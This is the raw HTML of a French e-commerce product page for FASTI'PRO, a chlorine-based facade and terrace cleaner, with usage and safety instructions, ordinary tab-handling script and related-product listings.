	<input type="hidden" name="product_id" value="3512" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
		
	
	</div></form>

</div></div>
<div class="description woocommerce-product-details__short-description">
	<p><span style="color: #000000;"><strong>Nettoyant façade, Nettoyant terrasse, Nettoyant dalle FASTI&#8217;PRO</strong></span><br />
Transformez vos espaces extérieurs en un clin d&#8217;œil avec Fasti&#8217;pro, le nettoyant terrasse et facades et rénovateur tout-en-un.</p>
<p>Éliminez efficacement les taches, les coulures rouges ou noires, et les saletés incrustées sur vos façades, allées, terrasses et pavés autobloquants. Économique,  20 litres rénovent jusqu&#8217;à 100 m².</p>
<ul class="a-unordered-list a-vertical a-spacing-mini">
<li class="a-spacing-mini"><span class="a-list-item">Rénovation Profonde : Dites adieu aux taches tenaces et à la saleté incrustée grâce à notre formule avancée.</span></li>
<li class="a-spacing-mini"><span class="a-list-item">Polyvalence Exceptionnelle : Fasti&#8217;Pro fonctionne sur diverses surfaces, de la pierre aux pavés autobloquants, pour des résultats exceptionnels à chaque fois.</span></li>
<li class="a-spacing-mini"><span class="a-list-item">Efficacité immédiate : Retrouvez la splendeur de vos espaces extérieurs en seulement 30 min grâce à des agents actifs puissants.</span></li>
<li class="a-spacing-mini"><span class="a-list-item">Facilité d&#8217;Utilisation : Une application simple qui offre des résultats spectaculaires en quelques étapes.</span></li>
</ul>
</div>
<div class="product-summary-wrap d-inline-block"></div></div></div></div></div></div><div class="vc_row wpb_row top-row vc_custom_1697623797960 vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12 vc_custom_1685540630510"><div class="wpb_wrapper vc_column-inner"><div class="mb-lg-2 mb-5 mt-lg-4 mt-3 wpb_custom_d2f007f69ea2e1d6e3f0a8d44247362c">
	<div class="woocommerce-tabs woocommerce-tabs-anqb7pj4 resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" data-target="tab-description">
					Description				</li>
								<li class="additional_information_tab" id="tab-title-additional_information" role="tab" data-target="tab-additional_information">
					Informations complémentaires				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content " id="tab-description">
					
	<h2>Description</h2>

<div class="wpb-content-wrapper"><div class="vc_row wpb_row row top-row vc_custom_1697573018291 vc_row-has-fill wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<h2><span style="color: #000000;"><strong>Nettoyant façade, Nettoyant terrasse, Nettoyant dalle FASTI&#8217;PRO : </strong></span></h2>
<p>Découvrez notre produit de nettoyage façade : FASTI&#8217;PRO.</p>
<p>De qualité professionnelle, ce nettoyant façade est particulièrement efficace pour nettoyer façade, nettoyer terrasse, et nettoyer pavés autobloquant.</p>
<p>Notre produit de nettoyage façade est spécialement conçu pour nettoyer et rénover façade, sol et murs souillés, coulures d&#8217;eau et même les taches rouges et noires.</p>
<p>En rénovant votre façade, votre sol ou même vos pavés autobloquant, vous pouvez compter sur Fasti&#8217;Pro pour redonner une jeunesse à votre chez vous.</p>
<p>N&#8217;ayez plus peur de nettoyer une façade noircie, ni de nettoyer un mur souillé !</p>
<p>Dans l’utilisation, il est possible en moyenne de <strong>traiter 100m² de surface avec 1 bidon de 20L</strong> selon l’encrassement des supports.</p>
<h2><span style="color: #000000;"> <strong>Mode d&#8217;emploi NETTOYANT FAÇADE, NETTOYANT TERRASSES, FASTI&#8217;PRO :</strong> </span></h2>
<p>Protégez les supports qui ne sont pas à nettoyer ou qui peuvent être endommagés.</p>
<p>Versez la dose de booster parfumé directement dans le bidon de Fasti&#8217;PRO ou dans le <a href="https://distripro.net/produit/pulverisateur-electrique-pro-sprayer-3/"><strong>pulvérisateur</strong></a>.</p>
<p>Pulvérisez FASTI&#8217;PRO pur.</p>
<p>Laissez agir jusqu&#8217;à disparition de l&#8217;indicateur de réaction (ou 30 minutes maximum).</p>
<p>Rincez au jet d&#8217;eau ou au nettoyeur haute pression.</p>
<p>Réitérez l&#8217;opération si nécessaire.</p>
<p>Laissez sécher les supports avant application d&#8217;un traitement de surfaces.</p>
<p>&nbsp;</p>
<h2><span style="color: #000000;"><strong>Précautions d&#8217;emploi</strong></span></h2>
<p>Protégez vous avec des équipements de protection adaptés, combinaison jetable, gants et lunettes.</p>
<p>Protégez les supports qui ne sont pas à nettoyer ou qui peuvent être endommagés ainsi que vos plantations.</p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><strong>Contient du chlore ! NE PAS mélanger avec des acides!</strong> </span></p>
<p>Il y a un grave danger d&#8217;émanation d&#8217;un gaz très toxique.</p>
<p>Nettoyer les outils à l&#8217;eau aussitôt après application.</p>
<p>A utiliser dans des lieux bien ventilés et avec le matériel de protection recommandé dans les 6 mois après la livraison.</p>
<p>Stocker dans des locaux tempérés, de préférence ventilés et à l&#8217;abri de la lumière.</p>
<p>N’hésitez pas à les voir en action au travers de notre vidéo de présentation, afin de vous faire une meilleure idée des différentes applications possibles.</p>
<p><iframe loading="lazy" title="Nettoyant facades pavés terrasses FASTI&#039;PRO BENT001" width="1140" height="641" src="https://www.youtube.com/embed/gZvOJTeCxHM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>Nous proposons également des pulvérisateurs adaptés pour pulvériser votre Fasti&#8217;Pro.</p>
<blockquote class="wp-embedded-content" data-secret="nkqzoSVmga"><p>
<a href="https://distripro.net/produit/pulverisateur-electrique-pro-sprayer-3/">Pulvérisateur électrique Pro Sprayer 3</a>
</p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="« Pulvérisateur électrique Pro Sprayer 3 » &#8212; Distripro" src="https://distripro.net/produit/pulverisateur-electrique-pro-sprayer-3/embed/#?secret=RDZEuDQG8o#?secret=nkqzoSVmga" data-secret="nkqzoSVmga" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>Chez Distripro, des équipements de professionnels de l’industrie, mis à votre disposition</p>

		</div>
	</div>
</div></div></div>
</div>				</div>

			
				<div class="tab-content resp-tab-content" id="tab-additional_information">
					
	<h2>Informations complémentaires</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped" aria-label="Détails du produit">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
				<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
				<td class="woocommerce-product-attributes-item__value">ND</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_conditionnement">
				<th class="woocommerce-product-attributes-item__label" scope="row">Conditionnement</th>
				<td class="woocommerce-product-attributes-item__value"><p><a href="https://distripro.net/conditionnement/bidon20l/" rel="tag">Bidon 20L</a>, <a href="https://distripro.net/conditionnement/bidon5l/" rel="tag">Bidon 5L</a></p>
</td>
			</tr>
			</table>

				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-anqb7pj4');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								},
								closed: false							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://distripro.net/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('data-target');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

	</div><div id="porto-posts-grid-uf99" class="porto-posts-grid wpb_custom_dee88ad4dda04b1400c94ce18e672c74 porto-products9l1m"><h2 class="sp-linked-heading">Vous aimerez aussi</h2><style scope="scope">.porto-gb-c4f467fba38ec3640e871bb009064a31 .tb-hover-content{background-color:rgba(255,255,255,0);}.page-wrapper .porto-gb-c4f467fba38ec3640e871bb009064a31{}.page-wrapper .porto-gb-186a784971862aa62e2dd8e861fcde30{background-color:rgba(255,255,255,1);border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(231,231,231,1);border-radius:50% 50% 50% 50%;position:absolute;z-index:2;top:0.625rem;right:0.625rem;}.page-wrapper .porto-gb-186a784971862aa62e2dd8e861fcde30:hover{background-color:rgba(33,37,41,1);color:#ffffff;border-color:rgba(33,37,41,1);}.porto-gb-186a784971862aa62e2dd8e861fcde30{font-size:1.5rem;text-align:center;}.page-wrapper .porto-gb-f77d37353d4d60b3adc5a240feb123e0{background-color:rgba(255,255,255,1);border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(231,231,231,1);border-radius:50% 50% 50% 50%;position:absolute;z-index:2;top:60px;right:10px;width:2.5rem;}.page-wrapper .porto-gb-f77d37353d4d60b3adc5a240feb123e0:hover{background-color:rgba(33,37,41,1);color:#ffffff;border-color:rgba(33,37,41,1);}.porto-gb-f77d37353d4d60b3adc5a240feb123e0{font-size:1.375rem;line-height:2.375rem;text-align:center;}.page-wrapper .porto-gb-84f638dc4fa0a1e503997126ad3e73a1{padding-top:18px;padding-bottom:0px;}.page-wrapper .porto-gb-a6e298795a66d02c7fa4f7039f3e89fe{}.page-wrapper .porto-gb-a6e298795a66d02c7fa4f7039f3e89fe{font-size:.625rem;text-transform:uppercase;line-height:1.9;color:#999999}.porto-gb-a6e298795a66d02c7fa4f7039f3e89fe a:hover{color:#212529}.page-wrapper .porto-gb-6689f9e71ac7567551dcaeb6cdf7922e{margin-bottom:8px;}.porto-gb-6689f9e71ac7567551dcaeb6cdf7922e,.porto-gb-6689f9e71ac7567551dcaeb6cdf7922e p{font-size:.9375rem;font-weight:500;line-height:1.35;letter-spacing:-.025em;}.porto-gb-6689f9e71ac7567551dcaeb6cdf7922e a:hover,.porto-gb-6689f9e71ac7567551dcaeb6cdf7922e p a:hover{color:#0b0c0d}.page-wrapper .porto-gb-fed79f3ff2413da346db826cf735f8b8{margin-bottom:11px;}.porto-gb-fed79f3ff2413da346db826cf735f8b8 .star-rating{font-size:12px;letter-spacing:0.5px;}.page-wrapper .porto-gb-1d9f2de9f54082ed1b6025f10503a934{width:100%;}.porto-gb-1d9f2de9f54082ed1b6025f10503a934 .price{font-size:1.125rem;letter-spacing:-.05em;}.page-wrapper .porto-gb-03925c449cbbd0be5c81f518215d171a{padding-top:0px;padding-bottom:0px;position:absolute;right:0px;left:0px;}.page-wrapper .porto-gb-5b65cc636aa9af29e9a5fa7d50c72ee8{}.page-wrapper .porto-gb-5b65cc636aa9af29e9a5fa7d50c72ee8:hover{color:#0b0c0d;opacity:1;}.page-wrapper .porto-gb-5b65cc636aa9af29e9a5fa7d50c72ee8{font-size:13px;font-weight:600;text-transform:uppercase;line-height:26px;letter-spacing:-.05em;color:#222529}.product-type-cartlink .porto-tb-wishlist a { width: 2.375rem; height: 2.375rem; line-height: 2.375rem; }
.product-type-cartlink .star-rating { width: 70px; }
.product-type-cartlink .price del { font-weight: 400; }
@media ( min-width: 576px ) {
    .product-type-cartlink .cart-action {
        opacity: 0;
        visibility: hidden;
        transition: opacity 0.3s, visibility 0.3s, transform 0.3s;
    }
    .product-type-cartlink .price-action {
        opacity: 1;
        visibility: visible;
        transition: opacity 0.3s, visibility 0.3s;
    }
    .product-type-cartlink:hover .price-action {
        opacity: 0;
        visibility: hidden;
    }    
    .product-type-cartlink:hover .cart-action {
        opacity: 1;
        visibility: visible;
        transform: translateY(-20px);
    }
}

@media(max-width: 575px) {
    .product-type-cartlink .cart-action {
        position: static;
        padding-top: 5px;
    }
    .product-type-cartlink .tb-hover-content {
       opacity: 1 !Important;
    }
}</style><div class="posts-wrap products-container has-ccols ccols-xl-4 ccols-md-3 ccols-sm-2 ccols-2 owl-carousel porto-carousel custom-dots dots-style-1 has-ccols-spacing" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;items&quot;:4,&quot;xl&quot;:4,&quot;md&quot;:3,&quot;sm&quot;:2,&quot;xs&quot;:2,&quot;margin&quot;:20,&quot;nav&quot;:false,&quot;dots&quot;:true}"><div class="porto-tb-item product product-col post-3325 type-product status-publish has-post-thumbnail product_cat-auto-et-moto product_tag-materiel product_tag-pulv product_tag-pulverisateur product_tag-pulverisateur-jardin product_tag-pulverisateur-pas-cher pa_conditionnement-piece  outofstock taxable shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-cartlink p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-92fb81e60f6469ba149be3c89dd129aa" data-title="Pulvérisateur jardin 5,7L"><div class="stock out-of-stock">Rupture de stock</div><a aria-label="post featured image" href="https://distripro.net/produit/pulverisateur-jardin-57l/" class="img-thumbnail"><img width="1000" height="1000" src="https://distripro.net/wp-content/uploads/p/1///1/18-b1d-Pulverisateur-jardin-57L.jpg" class="img-responsive" alt="" decoding="async" loading="lazy" srcset="https://distripro.net/wp-content/uploads/p/1///1/18-b1d-Pulverisateur-jardin-57L.jpg 1000w, https://distripro.net/wp-content/uploads/p/1///1/18-b1d-Pulverisateur-jardin-57L-600x600.jpg 600w, https://distripro.net/wp-content/uploads/p/1///1/18-b1d-Pulverisateur-jardin-57L-768x768.jpg 768w, https://distripro.net/wp-content/uploads/p/1///1/18-b1d-Pulverisateur-jardin-57L-640x640.jpg 640w, https://distripro.net/wp-content/uploads/p/1///1/18-b1d-Pulverisateur-jardin-57L-400x400.jpg 400w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://distripro.net/produit/pulverisateur-jardin-57l/" class="porto-tb-link"></a><div class="porto-tb-woo-link d-none d-sm-block porto-tb-quickview quickview porto-gb-533c8436c58dfc5232bed41cb1a064cb" data-id="3325" title="Aperçu rapide"><i class="porto-icon-magnifier"></i></div></div></div>

<div class="porto-section product-content m-0 porto-gb-73f694303a77925f09525eceec98766d">
<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-cfa8a090e6ea10c53fde5de5131a96b3"><a href="https://distripro.net/categorie-de-produit/auto-et-moto/" rel="tag">Auto et Moto – Produits et matériel d’entretien</a></span>

<h3 class="porto-heading porto-gb-aca1f6b8e3902275498888b1833e01f3 post-title" style=""><a href="https://distripro.net/produit/pulverisateur-jardin-57l/">Pulvérisateur jardin 5,7L</a></h3>

<div class="tb-woo-rating porto-gb-adb5c5dab1fce38a76e3bee155ac7f93"></div>

<div class="tb-woo-price price-action porto-gb-56c7d678fe4ef3747218597b9b15af8c">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16.36<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
</div>

<div class="porto-section cart-action porto-gb-3bfb8127def93450c0dbb92963cb3929">
<a title="Lire la suite" href="https://distripro.net/produit/pulverisateur-jardin-57l/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3325" data-quantity="1" class="porto-tb-woo-link text-decoration-underline no-tooltip porto-tb-addcart product_type_simple viewcart-style-3 add_to_cart_button add_to_cart_read_more porto-gb-2d7f0c678a9b2537de5899859aca9f2c " data-product_id="3325" data-product_sku="BACC011" aria-label="En savoir plus sur &ldquo;Pulvérisateur jardin 5,7L&rdquo;" rel="nofollow">Lire la suite</a><span id="woocommerce_loop_add_to_cart_link_describedby_3325" class="screen-reader-text"></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-3964 type-product status-publish has-post-thumbnail product_cat-accessoires-nettoyage-exterieur product_cat-pieces-detachees-gladiator product_cat-pieces-detachees-outiwax product_cat-pieces-detachees-pro-sprayer product_tag-perche-telescopique-de-pulverisation product_tag-perche-telescopique-pulverisateur product_shipping_class-hg pa_taille-32metres pa_taille-54metres  instock taxable shipping-taxable purchasable product-type-variable has-default-attributes"><div class="porto-section product-type-cartlink p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-92fb81e60f6469ba149be3c89dd129aa" data-title="Perche télescopique pour pulvérisateur prosprayer/gladiator"><a aria-label="post featured image" href="https://distripro.net/produit/perche-telescopique-pour-pulverisateur-pro-sprayer-iii/" class="img-thumbnail"><img width="1200" height="1372" src="https://distripro.net/wp-content/uploads/2018/01/perche-telescopique.png" class="img-responsive" alt="" decoding="async" loading="lazy" srcset="https://distripro.net/wp-content/uploads/2018/01/perche-telescopique.png 1200w, https://distripro.net/wp-content/uploads/2018/01/perche-telescopique-600x686.png 600w, https://distripro.net/wp-content/uploads/2018/01/perche-telescopique-896x1024.png 896w, https://distripro.net/wp-content/uploads/2018/01/perche-telescopique-768x878.png 768w, https://distripro.net/wp-content/uploads/2018/01/perche-telescopique-640x732.png 640w, https://distripro.net/wp-content/uploads/2018/01/perche-telescopique-400x457.png 400w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><img width="1200" height="1372" src="https://distripro.net/wp-content/uploads/2018/01/perche-l-pour-pulverisateur-pro-sprayer-iii.jpeg" class="img-responsive hover-image" alt="" decoding="async" loading="lazy" srcset="https://distripro.net/wp-content/uploads/2018/01/perche-l-pour-pulverisateur-pro-sprayer-iii.jpeg 1200w, https://distripro.net/wp-content/uploads/2018/01/perche-l-pour-pulverisateur-pro-sprayer-iii-600x686.jpeg 600w, https://distripro.net/wp-content/uploads/2018/01/perche-l-pour-pulverisateur-pro-sprayer-iii-896x1024.jpeg 896w, https://distripro.net/wp-content/uploads/2018/01/perche-l-pour-pulverisateur-pro-sprayer-iii-768x878.jpeg 768w, https://distripro.net/wp-content/uploads/2018/01/perche-l-pour-pulverisateur-pro-sprayer-iii-640x732.jpeg 640w, https://distripro.net/wp-content/uploads/2018/01/perche-l-pour-pulverisateur-pro-sprayer-iii-400x457.jpeg 400w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://distripro.net/produit/perche-telescopique-pour-pulverisateur-pro-sprayer-iii/" class="porto-tb-link"></a><div class="porto-tb-woo-link d-none d-sm-block porto-tb-quickview quickview porto-gb-533c8436c58dfc5232bed41cb1a064cb" data-id="3964" title="Aperçu rapide"><i class="porto-icon-magnifier"></i></div></div></div>

<div class="porto-section product-content m-0 porto-gb-73f694303a77925f09525eceec98766d">
<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-cfa8a090e6ea10c53fde5de5131a96b3"><a href="https://distripro.net/categorie-de-produit/maison-jardin/produit-dentretien-exterieur/accessoires-nettoyage-exterieur/" rel="tag">Accessoires nettoyage extérieur</a>, <a href="https://distripro.net/categorie-de-produit/pulverisateurs/accessoires-et-pieces-pulverisateurs/pieces-detachees-gladiator/" rel="tag">Pièces détachées GLADIATOR</a>, <a href="https://distripro.net/categorie-de-produit/pulverisateurs/accessoires-et-pieces-pulverisateurs/pieces-detachees-outiwax/" rel="tag">Pièces détachées OUTIWAX</a>, <a href="https://distripro.net/categorie-de-produit/pulverisateurs/accessoires-et-pieces-pulverisateurs/pieces-detachees-pro-sprayer/" rel="tag">Pièces détachées PRO SPRAYER</a></span>

<h3 class="porto-heading porto-gb-aca1f6b8e3902275498888b1833e01f3 post-title" style=""><a href="https://distripro.net/produit/perche-telescopique-pour-pulverisateur-pro-sprayer-iii/">Perche télescopique pour pulvérisateur prosprayer/gladiator</a></h3>

<div class="tb-woo-rating porto-gb-adb5c5dab1fce38a76e3bee155ac7f93"></div>

<div class="tb-woo-price price-action porto-gb-56c7d678fe4ef3747218597b9b15af8c">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
</div>

<div class="porto-section cart-action porto-gb-3bfb8127def93450c0dbb92963cb3929">
<a title="Choix des options" href="https://distripro.net/produit/perche-telescopique-pour-pulverisateur-pro-sprayer-iii/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3964" data-quantity="1" class="porto-tb-woo-link text-decoration-underline no-tooltip porto-tb-addcart product_type_variable viewcart-style-3 add_to_cart_button porto-gb-2d7f0c678a9b2537de5899859aca9f2c " data-product_id="3964" data-product_sku="BACC038-L" aria-label="Sélectionner les options pour &ldquo;Perche télescopique pour pulvérisateur prosprayer/gladiator&rdquo;" rel="nofollow">Choix des options</a><span id="woocommerce_loop_add_to_cart_link_describedby_3964" class="screen-reader-text">Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit</span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-4170 type-product status-publish has-post-thumbnail product_cat-pulverisateur-electrique product_tag-pulverisateur-agricole product_tag-pulverisateur-desinfection product_tag-pulverisateur-electrique product_tag-pulverisateur-jardin product_tag-pulverisateur-toiture product_tag-traitement-phytosanitaire product_shipping_class-stan last instock sale taxable shipping-taxable purchasable product-type-variable has-default-attributes"><div class="porto-section product-type-cartlink p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-92fb81e60f6469ba149be3c89dd129aa" data-title="Pulvérisateur électrique Pro Sprayer 4 avec circuit de rinçage de la pompe- Jet jusqu&#8217;à 13m"><div class="labels"><div class="onsale">-9%</div></div><a aria-label="post featured image" href="https://distripro.net/produit/pulverisateur-electrique-pro-sprayer-4/" class="img-thumbnail"><img width="500" height="500" src="https://distripro.net/wp-content/uploads/pro-/pr/pro-sprayer-4-pulverisateur-electrique-30l-avec-rincage-integre-portee-13m-1-batterie-3.jpg" class="img-responsive" alt="Pulvérisateur électrique Pro Sprayer 4" decoding="async" loading="lazy" srcset="https://distripro.net/wp-content/uploads/pro-/pr/pro-sprayer-4-pulverisateur-electrique-30l-avec-rincage-integre-portee-13m-1-batterie-3.jpg 500w, https://distripro.net/wp-content/uploads/pro-/pr/pro-sprayer-4-pulverisateur-electrique-30l-avec-rincage-integre-portee-13m-1-batterie-3-400x400.jpg 400w" sizes="auto, (max-width: 500px) 100vw, 500px" /><img width="500" height="500" src="https://distripro.net/wp-content/uploads/pro-/pr/pro-sprayer-4-pulverisateur-electrique-30l-avec-rincage-integre-portee-13m-1-batterie-3.jpg" class="img-responsive hover-image" alt="Pulvérisateur électrique Pro Sprayer 4" decoding="async" loading="lazy" srcset="https://distripro.net/wp-content/uploads/pro-/pr/pro-sprayer-4-pulverisateur-electrique-30l-avec-rincage-integre-portee-13m-1-batterie-3.jpg 500w, https://distripro.net/wp-content/uploads/pro-/pr/pro-sprayer-4-pulverisateur-electrique-30l-avec-rincage-integre-portee-13m-1-batterie-3-400x400.jpg 400w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://distripro.net/produit/pulverisateur-electrique-pro-sprayer-4/" class="porto-tb-link"></a><div class="porto-tb-woo-link d-none d-sm-block porto-tb-quickview quickview porto-gb-533c8436c58dfc5232bed41cb1a064cb" data-id="4170" title="Aperçu rapide"><i class="porto-icon-magnifier"></i></div></div></div>

<div class="porto-section product-content m-0 porto-gb-73f694303a77925f09525eceec98766d">
<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-cfa8a090e6ea10c53fde5de5131a96b3"><a href="https://distripro.net/categorie-de-produit/pulverisateurs/pulverisateur-electrique/" rel="tag">Pulvérisateurs électriques</a></span>

<h3 class="porto-heading porto-gb-aca1f6b8e3902275498888b1833e01f3 post-title" style=""><a href="https://distripro.net/produit/pulverisateur-electrique-pro-sprayer-4/">Pulvérisateur électrique Pro Sprayer 4 avec circuit de rinçage de la pompe- Jet jusqu'à 13m</a></h3>

<div class="tb-woo-rating porto-gb-adb5c5dab1fce38a76e3bee155ac7f93"></div>

<div class="tb-woo-price price-action porto-gb-56c7d678fe4ef3747218597b9b15af8c">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>319.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
</div>

<div class="porto-section cart-action porto-gb-3bfb8127def93450c0dbb92963cb3929">
<a title="Choix des options" href="https://distripro.net/produit/pulverisateur-electrique-pro-sprayer-4/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4170" data-quantity="1" class="porto-tb-woo-link text-decoration-underline no-tooltip porto-tb-addcart product_type_variable viewcart-style-3 add_to_cart_button porto-gb-2d7f0c678a9b2537de5899859aca9f2c " data-product_id="4170" data-product_sku="BACC054" aria-label="Sélectionner les options pour &ldquo;Pulvérisateur électrique Pro Sprayer 4 avec circuit de rinçage de la pompe- Jet jusqu&#039;à 13m&rdquo;" rel="nofollow">Choix des options</a><span id="woocommerce_loop_add_to_cart_link_describedby_4170" class="screen-reader-text">Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit</span>
</div>
</div>
</div></div></div></div></div></div></div></div></div></div>
</div><!-- #product-3512 -->



		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="porto-block" data-id="394"><style>.vc_custom_1659033890820{padding-bottom: 40px !important;background-color: #ffffff !important;}.vc_custom_1659033871839{background-color: #ffffff !important;}.vc_custom_1697619225912{background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1697620397871{margin-bottom: 17px !important;}.vc_custom_1697620412047{margin-bottom: 17px !important;}.vc_custom_1697620424907{margin-bottom: 17px !important;}.vc_custom_1607437585142{border-top-width: 1px !important;padding-top: 35px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;border-top-color: #e7e7e7 !important;border-top-style: solid !important;}.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="text"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="email"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="date"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="datetime"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="number"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="tel"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 select{height: 51px;}.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="text"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="email"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="date"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="datetime"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="number"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="tel"], .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 textarea, .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 .form-control, .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 select{font-size: 12px;background-color: #f4f4f4;}.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input, .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 textarea, .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 .form-control, .wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 select{border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="email"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="number"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="password"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="search"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="tel"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="text"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="url"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="color"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="date"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="datetime"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="datetime-local"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="month"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="time"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 input[type="week"],.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 textarea,.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 .form-control,.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 select{padding: 17px 20px 17px 20px;}.wpb_custom_50c790ebb8a7d4fe8a660c8658622d06 button, 